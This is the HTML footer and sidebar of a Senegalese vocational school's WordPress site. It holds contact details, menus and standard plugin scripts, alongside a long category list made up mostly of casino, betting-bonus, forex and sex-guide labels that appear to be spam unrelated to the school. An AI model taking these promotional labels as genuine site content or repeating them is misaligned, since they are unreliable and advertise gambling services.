	<li class="cat-item cat-item-213"><a href="https://universprofessionnel.com/category/t%c9%99yyar%c9%99-oyunu-1win-1win-aviator-game-559/">Təyyarə oyunu 1win 1win Aviator game &#8211; 538</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://universprofessionnel.com/category/the-5-best-buffets-in-las-vegas-in-2024-891/">The 5 Best Buffets in Las Vegas in 2024 &#8211; 473</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://universprofessionnel.com/category/toasthawaiibar-de/">toasthawaiibar.de</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://universprofessionnel.com/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://universprofessionnel.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://universprofessionnel.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://universprofessionnel.com/category/unibet-official/">Unibet Official</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://universprofessionnel.com/category/unibet-osterreich/">Unibet Österreich</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://universprofessionnel.com/category/unibet-schweiz/">Unibet Schweiz</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://universprofessionnel.com/category/up-x/">Up X</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://universprofessionnel.com/category/up-x-casino/">UP X Casino</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://universprofessionnel.com/category/usasexguide-cc/">usasexguide cc</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://universprofessionnel.com/category/vavada-casino-schweiz/">Vavada Casino Schweiz</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://universprofessionnel.com/category/vegasino-bonus-188/">Vegasino Bonus 188</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://universprofessionnel.com/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://universprofessionnel.com/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://universprofessionnel.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://universprofessionnel.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://universprofessionnel.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://universprofessionnel.com/category/video-dekoration-unserer-fahrzeuge-urlaubstarnanstrich-2024-neuigkeiten-936/">Video Dekoration unserer Fahrzeuge: Urlaubstarnanstrich 2024 Neuigkeiten &#8211; 18</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://universprofessionnel.com/category/virginia-sports-betting-sites-top-rated-5-sportsbook-software-2024-240/">Virginia Sports Betting Sites: Top Rated 5 Sportsbook Software 2024 &#8211; 728</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://universprofessionnel.com/category/visite/">Visite</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://universprofessionnel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://universprofessionnel.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-25-euro-reward-ohne-einzahlung-2023-25-promo-computer-code-computational-creativity-lab-keio-university-sfc-521-archives-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%b1/">Vulkan Las Vegas 25 Euro Reward Ohne Einzahlung 2023 25 Promo Computer Code Computational Creativity Lab Keio University Sfc 521 Archives กองคลัง กรมส่งเสริมการเกษตร &#8211; 52</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-50-freispiele-reward-ohne-einzahlung-50-free-moves-fur-dead-or-alive-two-no-deposit-bonus-907/">Vulkan Las Vegas 50 Freispiele Reward Ohne Einzahlung ️ 50 Free Moves Für Dead Or Alive Two No Deposit Bonus &#8211; 694</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://universprofessionnel.com/category/vulkan-vegas-1000-125-free-spins-welkomstbonus-2023-102/">Vulkan Vegas » 1000 + 125 Free Spins Welkomstbonus 2023 &#8211; 235</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://universprofessionnel.com/category/vulkan-vegas-added-bonus-2024-bonus-des-1000-125-freispiele-974/">Vulkan Vegas Added Bonus 2024: Bonus Des 1000 + 125 Freispiele &#8211; 402</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://universprofessionnel.com/category/vulkan-vegas-aktionscode-fur-bestandskunden-holen-sie-sich-den-bonus-onli-263/">Vulkan Vegas Aktionscode Für Bestandskunden: Holen Sie Sich Den Bonus Onli &#8211; 10</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-577/">Vulkan Vegas Bonus &#8211; 330</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-1000%e3%80%902023-destin-tion-uds-67/">Vulkan Vegas Bonus Code 1000【2023 Destin@tion Uds &#8211; 510</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-50-freispiele-fur-kunden-2022-763/">Vulkan Vegas Bonus Code 50 Freispiele Für Kunden 2022 &#8211; 997</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://universprofessionnel.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://universprofessionnel.com/category/vulkan-vegas-erfahrungen-wie-serios-ist-das-casino-32/">Vulkan Vegas Erfahrungen: Wie seriös ist das Casino? &#8211; 389</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://universprofessionnel.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://universprofessionnel.com/category/vulkan-vegas-rabatt-code-januar-2024-133/">Vulkan Vegas Rabatt Code Januar 2024 &#8211; 132</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://universprofessionnel.com/category/vulkan-vegas-spielcasino-naturpark-sudharz-127/">Vulkan Vegas Spielcasino « Naturpark Südharz &#8211; 895</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://universprofessionnel.com/category/vulkanvegas-casino-erfahrungen-test-des-on-line-casinos-604/">Vulkanvegas Casino Erfahrungen ️ Test Des On-line Casinos &#8211; 753</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://universprofessionnel.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://universprofessionnel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://universprofessionnel.com/category/winspark-7-euro-695/">Winspark 7 Euro 695</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://universprofessionnel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://universprofessionnel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://universprofessionnel.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5/">Авиатор веб-сайт Онлайн Краш Игры На Деньги От 1win, 1xbet, Pin Up, Mostbet &#8211; 153</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://universprofessionnel.com/category/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-mostbet-%d0%bc%d0%b5%d0%bd-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/">Букмекерлік контора Mostbet мен онлайн-казино Қазақстанда &#8211; 597</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://universprofessionnel.com/category/%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-%d0%b8-ios-%d0%b1%d0%be%d0%bd%d1%83%d1%81-125-386/">Загрузите Приложение Mostbet Для Android И Ios Бонус 125% &#8211; 400</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://universprofessionnel.com/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-aviator-1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-189/">Играть В Aviator 1win Онлайн &#8211; 372</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://universprofessionnel.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://universprofessionnel.com/category/kazino-up-x/">казино up x</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://universprofessionnel.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://universprofessionnel.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://universprofessionnel.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba/">Мостбет Официальный сайт Mostbet. Зеркало. Скачать &#8211; 429</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://universprofessionnel.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://universprofessionnel.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://universprofessionnel.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://universprofessionnel.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://universprofessionnel.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://universprofessionnel.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-apk-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Скачать Mostbet APK на смартфон с официального сайта &#8211; 4</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-1xbet-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8/">Скачать Бесплатно 1Xbet На Телефон Андроид Старая Версия 04-22-2023 #25558 Issues Hang Hu hf-bootcamp-git-test GitLab &#8211; 877</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://universprofessionnel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://universprofessionnel.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://universprofessionnel.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://universprofessionnel.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://universprofessionnel.com/category/page/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://universprofessionnel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://universprofessionnel.com/category/page-2/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="text-18" class="widget widget_text kingster-widget">			<div class="textwidget"><div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 25px;">Contactez- Nous</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Adresse: </span><br />
<span style="font-size: 15px;"><br />
Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal<br />
</span></p>
<p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>+221 77 336 16 42</p>
<p>uniprosenegal@gmail.com</p>
<p><span style="font-size: 15px;"> </span></p>
<p><span style="font-size: 16px; color: #3db166;">LUN &#8211; VEN 8H00. &#8211; 18H00</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Rejoignez &#8211; Nous</h3>
<div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="google-plus" style="color: #3db166 ;"  ><i class="fa fa-google-plus" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></div>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border" href="https://universprofessionnel.com/university-life/"  style="padding: 16px 27px 18px;margin-right: 20px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;"  ><span class="gdlr-core-content" >Découvrir UNIPRO</span></a>
<p>
</div></div>
</div>
		</div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly91bml2ZXJzcHJvZmVzc2lvbm5lbC5jb20va29ubmV4LXViZXItc2Nod2llcmlnZW4ta29sbGVnZW4tYW5kLWtvbGxlZ2lubmVuLXRpcHBzLWFuZC10cmlja3Mv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

</body>
</html>